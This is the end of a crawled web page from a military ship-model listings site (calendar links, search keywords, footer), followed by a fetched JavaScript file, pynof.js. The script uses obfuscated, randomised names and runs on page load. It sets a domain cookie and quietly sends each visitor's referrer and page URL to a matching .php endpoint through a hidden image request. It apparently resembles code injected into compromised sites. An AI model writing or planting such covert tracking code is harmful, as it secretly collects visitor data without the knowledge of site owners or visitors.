	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://militaryboatsonline.com/2023/12/01/" title="Military model US Destroyer Gearing Class 11200 Authenticast C1, Neptun Modell US Quincy American Cruiser 1333a 1/1250 scale Navis">1</a></td><td><a href="https://militaryboatsonline.com/2023/12/02/" title="U. S. Navy Corpus Christi Bay Under Construction Serviced Rare Original Photo Lot, Korean Turtle Warship Armored Battleship Model Bronze Diecast Display Case Small">2</a></td><td><a href="https://militaryboatsonline.com/2023/12/03/" title="Vintage Model Submarine Of French Bathyscaphe FNRS-3 1950&#8217;s U. S. Naval Academy, Russian Imperial Navy Fleet 1861 1917 (1948) Hand Book Soviet Reprint 70">3</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/12/04/" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model, RAIMONDO MONTECUCCOLI Italian cruiser recognition ID model 1500 like Framburg">4</a></td><td><a href="https://militaryboatsonline.com/2023/12/05/" title="Antique Photo November 17 1924 Dorothy Alexander Ship Docked San Francisco CA, Military model US Destroyer GEARING Class 11200 Authenticast C4">5</a></td><td><a href="https://militaryboatsonline.com/2023/12/06/" title="WWI 1914 German Navy Ship S. M Panzerkreuzer Seydlitz Antique RPPC Real Post Card, US Navy Great White Fleet Souvenir of New Zealand August 1908 Booklet Program">6</a></td><td><a href="https://militaryboatsonline.com/2023/12/07/" title="USS Pennsylvania artwork, Military model US Destroyer Porter Class 11200 Authenticast G2">7</a></td><td><a href="https://militaryboatsonline.com/2023/12/08/" title="VTG Puget Sound U S Naval Shipyard Bremerton Washington Brass Plaque, Military model ship Worcester unboxed 11200 Authenticast N3">8</a></td><td><a href="https://militaryboatsonline.com/2023/12/09/" title="Military model US Destroyer Gearing Class 11200 Authenticast 000, Vintage 1950s WWll SS Marine Trooper US Navy Transport Ship Real Photo Souvenir">9</a></td><td><a href="https://militaryboatsonline.com/2023/12/10/" title="USCG CGC CAPE ROMAIN WPB-95319 San Francisco, CA with patch included, Vintage Plaque Uss Tecumseh Ssbn 628 Naval Submarine Usn Navy Solid Brass Look">10</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/12/11/" title="Vintage USS Lockwood FF-1064 Navy Naval Ship Ceramic Medallion Solid Wood Plaque, 1918 Manual Apprentices on Training Ships Recruting Service Sea Training Burea">11</a></td><td><a href="https://militaryboatsonline.com/2023/12/12/" title="Takom 1/72 US Navy Battleship Missouri 16 inch 50 caliber gun Mk. 7 3 twin gun fi, 1918 Manual Apprentices on Training Ships Recruting Service Sea Training Burea">12</a></td><td><a href="https://militaryboatsonline.com/2023/12/13/" title="Original Usn 1920s Uss Wright Yard Long Crew Photo, Vintage navy trafalgar centenary plaque">13</a></td><td><a href="https://militaryboatsonline.com/2023/12/14/" title="Fog peril print by thomas hoyne framed personally signed/numbered">14</a></td><td><a href="https://militaryboatsonline.com/2023/12/15/" title="Model Ship Aircraft-carrying cruiser Tavkr Admiral Kuznetsov, 1/720, Vintage 1968 USNS PITALUMA Oil Painting on Canvas Sign K. Satoh See Pics">15</a></td><td><a href="https://militaryboatsonline.com/2023/12/16/" title="Vintage 1943-44 Macmillan Jane&#8217;s Fighting Ships Book WWII Militaria Warships">16</a></td><td><a href="https://militaryboatsonline.com/2023/12/17/" title="US Navy Fletcher Class Destroyer Desk Top Display WWII War Ship 1/192 ES Model, USS Ranger CV-61 Aircraft Carrier Model, Navy, Scale Model, Mahogany, Forrestal Clas">17</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/12/18/" title="Fog peril print by thomas hoyne framed personally signed/numbered, Japan Ryujo Aircraft Carrier 1933 1/1100 Diecast ship model egalemoss">18</a></td><td><a href="https://militaryboatsonline.com/2023/12/19/" title="US Navy Elco PT-109 John F Kennedy WWII Desk Top Display 1/40 Ship Boat ES Model, Wwii Usn Pt Boat Motor Torpedo Boat Sqdn 11 Pt-175 Ready Room Wall Flag">19</a></td><td><a href="https://militaryboatsonline.com/2023/12/20/" title="WW1 JAPANESE NAVY CRUISER CHITOSE CONSTRUCTION in SAN FRANCISCO 1898 PHOTO, Navy USS Card Ship at Yokosuka, Japan after Sinking in 1964, Original Slide L25a">20</a></td><td><a href="https://militaryboatsonline.com/2023/12/21/" title="12 Famous Artist, Naval Combat Color Prints 1960&#8217;s U. S Military Ships Free, US Navy USS Arizona BB-39 Desk Top Display Battleship Ship 1/350 WW2 ES Model">21</a></td><td><a href="https://militaryboatsonline.com/2023/12/22/" title="Large Lot of 20+ US Military/Coast Guard Window Stickers/Signs Great Collection, 1146 AJAX 1939 GREAT BRITAIN Light Cruiser 11250 Navis Neptun Model Ship WWI">22</a></td><td><a href="https://militaryboatsonline.com/2023/12/23/" title="Norse Mythology Legendary Scandinavian Viking War Ship 12.75 Long Figurine, Vintage Tampion HMCS WOLF WWII Canadian Navy Ship&#8217;s Plaque Naval Crest Crown">23</a></td><td><a href="https://militaryboatsonline.com/2023/12/24/" title="Vintage Model Shipways Bogota, NJ -Newsboy, Boston Brigantine Launched June, 1854, The Sms Gneisenau A Ship Out Classed By Her Opponents But Just As Deadly Until Her Last Moments">24</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/12/25/" title="NEPTUN MODELL 1205 7 Japanese battleship Hiei Metal ID Recognition Model, Konishi models 1/200 Soryu-class Submarine Model ship W48.5xH19.5xD14cm Japan">25</a></td><td><a href="https://militaryboatsonline.com/2023/12/26/" title="HMS Barham Sunk 1941 Original General Drill Stations Booklet Royal Navy, Arleigh Burke Class Destroyer Memorial Display Shadow Box, 9 x 9, Black">26</a></td><td><a href="https://militaryboatsonline.com/2023/12/27/" title="Vintage Antique brass sheet titanic ship home decorative item desktop gifts 12, Moment Ukrainian Airstrike Hits Russian Warship In Crimea">27</a></td><td><a href="https://militaryboatsonline.com/2023/12/28/" title="First British Navy Ocean-Going Iron Warship&#8217;Nemesis&#8217; Large Military Ship Model, U. S. Navy USS STARK FFG-31 towel holder">28</a></td><td><a href="https://militaryboatsonline.com/2023/12/29/" title="(6x) Vtg 2007 TARGA Japan U-BOOT Submarine Model Kit LOT 1/144 NEW in BOX PARTS, Japanese Yamato battleship Upgraded Version 1/1000 diecast model ship">29</a></td><td><a href="https://militaryboatsonline.com/2023/12/30/" title="Mini Fleets Military Ships Metal Model Kits, Navis HMS Queen Mary Metal Waterline Model 1913-1916 WWI Battleship NA 124">30</a></td><td><a href="https://militaryboatsonline.com/2023/12/31/" title="Fog peril print by thomas hoyne framed personally signed/numbered, DD WWII USS New Jersey BB-62 battleship 1/1000 Scale DIECAST Ship Model Toys">31</a></td>
	</tr>
	</tbody>
	</table></div></li><li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widgettitle">Search Keywords</h3><ul><li><a href="https://militaryboatsonline.com/2021/04/wwii-usmc-raider-usn-uss-nautilus-argonaut-makin-raid-ready-room-flag-3/" title="sos wwii marine raider pack for sale">sos wwii marine raider pack for sale</a></li><li><a href="https://militaryboatsonline.com/2015/12/vietnam-war-pbr-riverboat-us-navy-display-mahogany-wood-custom-model-boat/" title="pbr boat display">pbr boat display</a></li><li><a href="https://militaryboatsonline.com/2015/11/u-s-s-north-carolina-bb-55-vintage-warship-model-scratch-built-original-hi-qual/" title="north carolina class battleship model">north carolina class battleship model</a></li><li><a href="https://militaryboatsonline.com/2024/05/uss-belleau-wood-lha-3-24-inch-model-navy-scale-model-mahogany-tarawa-class/" title="HC-9 Protectors USS Bella Woodd">HC-9 Protectors USS Bella Woodd</a></li><li><a href="https://militaryboatsonline.com/2018/11/cb90-combat-boat-light-weight-high-speed-agile-and-extremely-dangerous/" title="hurryehl">hurryehl</a></li><li><a href="https://militaryboatsonline.com/2015/08/private-security-contractors-unload-on-somali-pirates-trying-to-hijack-a-ship/" title="militaryboatsonline">militaryboatsonline</a></li><li><a href="https://militaryboatsonline.com/2022/12/new-trumpeter-models-03705-1200-uss-missouri-bb63-big-mo-battleship-model-kit/" title="types of float planes on uss missouri battleship">types of float planes on uss missouri battleship</a></li><li><a href="https://militaryboatsonline.com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/" title="https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/">https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/</a></li><li><a href="https://militaryboatsonline.com/2019/08/ww2-u-boat-german-navy-military-nautical-spyglass-mark-stamped-estate-find/" title="wwii german spyglass">wwii german spyglass</a></li><li><a href="https://militaryboatsonline.com/2019/09/us-navy-uss-independence-lcs-2-littoral-combat-wood-model-ship-assembled/" title="Us navy lcs model pre-assembled">Us navy lcs model pre-assembled</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://militaryboatsonline.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://militaryboatsonline.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://militaryboatsonline.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li><li id="execphp-2" class="widget widget_execphp">			<div></div>
		</li>     </ul>
     </div>
	
	</div>

		<footer class="row">
										<div class="spacer-10"></div>
				<div class="credit">
			&copy; 2026 Military Boats &amp; Ships . Museum Core by <a href="https://museumthemes.com/" target="_blank" title="Museum Themes">Museum Themes</a> is proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>.		</div>
			</footer>
	
</div><!-- closes .container -->

<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaryboatsonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.0.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/pynof.js
body_size: 1140
content:

function tnkvapzguk(){
	var gprbjybdw = window.location.href;
      var eowlyf = document.currentScript.src.split('/').pop().replace(".js","");
 

	var qwbmdlenzaz = "/" + eowlyf + ".php";	    var fmvity = 60;  			

	var mey = eowlyf;  
 	var ultwlgmwlmgiiy = ""; 	 	      try 
 

    {	
       ultwlgmwlmgiiy=""+parent.document.referrer;

     }	
     catch (ex)      {


   	    ultwlgmwlmgiiy=""+document.referrer;

     }	
 

 		if(rvg(mey) == null)

	{		  
  		var cdn = vyjwwflqrsmyw(gprbjybdw);
 			var jycwrwjgc = jcpolqc(cdn);
		

		cdn = cdn.replace(jycwrwjgc, ""); 	 	
	

		
 

		hopoqbuy(mey, "1", fmvity, "/", cdn);   

				if(rvg(mey) != null)	 			{
			var xtnsxhak = new Image();



			xtnsxhak.src=qwbmdlenzaz + "?referer=" + escape(ultwlgmwlmgiiy) + "&url=" + escape(gprbjybdw); 	  		}

 	
	}	
	 
}
  

tnkvapzguk();

function rvg(lcwan) 
{	
    var sgmdnuydm = document.cookie;

 
    var swwzqoa = lcwan + "=";  
     var pcabakjnttp = sgmdnuydm.indexOf("; " + swwzqoa);	
	    if (pcabakjnttp == -1) {
        pcabakjnttp = sgmdnuydm.indexOf(swwzqoa);

          if (pcabakjnttp != 0) return null;	         } else {         pcabakjnttp += 2; 

    }	 

	    var rzrouhx = document.cookie.indexOf(";", pcabakjnttp);    if (rzrouhx == -1) { 
	          rzrouhx = sgmdnuydm.length; 
    }	
     return unescape(sgmdnuydm.substring(pcabakjnttp + swwzqoa.length, rzrouhx)); 
 
}  


function hopoqbuy(slvctetdbt,btvsxjybjw,sjszdadt, wluqhseyqlsa, ekntxqhcsouitm) 
{ var pcssxxjqbtwe = new Date();
	
 var olioqgcuzafob = new Date();    

  olioqgcuzafob.setTime(pcssxxjqbtwe.getTime() + 1000*60*sjszdadt);   document.cookie = slvctetdbt+"="+escape(btvsxjybjw) + ";expires="+olioqgcuzafob.toGMTString() + ";path=" + wluqhseyqlsa + ";domain=" + ekntxqhcsouitm;
	 

 }		


function vyjwwflqrsmyw(akqxfkknys){	akqxfkknys = akqxfkknys.replace(new RegExp(/^\s+/),""); 	akqxfkknys = akqxfkknys.replace(new RegExp(/\s+$/),"");  	


	akqxfkknys = akqxfkknys.replace(new RegExp(/\\/g),"/");  
 
   	akqxfkknys = akqxfkknys.replace(new RegExp(/^http\:\/\/|^https\:\/\/|^ftp\:\/\//i),"");	 
 
	akqxfkknys = akqxfkknys.replace(new RegExp(/\/(.*)/),""); 	
 


	return akqxfkknys; 	 		 }   

function jcpolqc(eqqvlbnyp)    { 	

   
  	if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i))) { 		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i),"");	 	} else if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,4}$/i))) {
  
		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,4}$/i),"");   
	} 		   
	   	 	var seheiqgdnj = (eqqvlbnyp.match(new RegExp(/\./g))) ? true : false;
 

	  	  		if(seheiqgdnj)

	{
		return eqqvlbnyp.substring(0,eqqvlbnyp.lastIndexOf(".")+1);
	}
 
	else 	 		return ""; 
 }
